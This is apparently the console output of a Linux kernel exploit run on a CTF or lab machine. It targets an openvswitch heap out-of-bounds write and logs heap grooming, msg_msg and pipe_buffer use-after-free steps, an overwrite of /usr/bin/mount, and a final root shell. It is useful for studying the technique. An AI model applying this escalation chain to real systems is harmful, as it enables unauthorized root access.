 [+] Boot took 1.52s
/ $ uname -a
Linux (none) 5.13.19 #9 SMP Thu Jun 9 11:09:47 CST 2022 x86_64 GNU/Linux
/ $ ./exploit
[*] exploit.c:1183 initialize exploit environment ...
[+] exploit.c:630 get dp_family_id = 33
[+] exploit.c:637 get flow_family_id = 35
[*] exploit.c:1186 create br to check if openvswitch works ...
[*] exploit.c:781 br1337 ifindex: 7
[*] exploit.c:1189 do exploit step 1 ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
[*] exploit.c:896 sparying msg_msg ...
[*] exploit.c:907 free other rx_ring buffer ...
[*] exploit.c:915 trigger vuln to do heap oob write ...
[*] exploit.c:925 search corrupted msg_msg ...
[+] exploit.c:932 corrupted msg_msg found, id: 21
[*] exploit.c:949 clean unused msg_msg ...
[*] exploit.c:953 alloc `struct msg_msg` to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] exploit.c:979 it works :)
[+] exploit.c:993 leak list2_leak_msqid: 1027
[+] exploit.c:994 leak list2_leak_mtype: 0x542
[+] exploit.c:995 leak list2_uaf_msg_addr: 0xffff8880076a6000
[+] exploit.c:996 leak list2_uaf_mtype: 0x442
[*] exploit.c:1000 clean unused msg_msg ...
[*] exploit.c:1194 do exploit step 2 ...
[*] exploit.c:1009 do heap fengshui to reduce noise ...
[*] exploit.c:1025 sparying msg_msg ...
[*] exploit.c:1036 free other rx_ring buffer ...
[*] exploit.c:1044 trigger vuln to do heap oob write ...
[*] exploit.c:1051 free uaf msg_msg from correct msqid
[*] exploit.c:1057 spray skbuff_data to re-acquire the 0x400 slab freed by msg_msg
[*] exploit.c:1071 free skbuff_data using fake msqid
[*] exploit.c:1074 freed using msqid 94
[*] exploit.c:1080 spray pipe_buffer to re-acquire the 0x400 slab freed by skbuff_data
[*] exploit.c:1099 free skbuff_data to make pipe_buffer become UAF
[+] exploit.c:1115 uaf_pipe_idx: 2
[*] exploit.c:1126 edit pipe_buffer->flags
[*] exploit.c:1138 try to overwrite /usr/bin/mount
[*] exploit.c:1149 see if /usr/bin/mount changed
[+] exploit.c:1163 exploit success
[*] exploit.c:1199 maybe unsafe to exit, sleep infinitely ...
/ # id
uid=0(root) gid=0(root) groups=1000(ctf)
/ #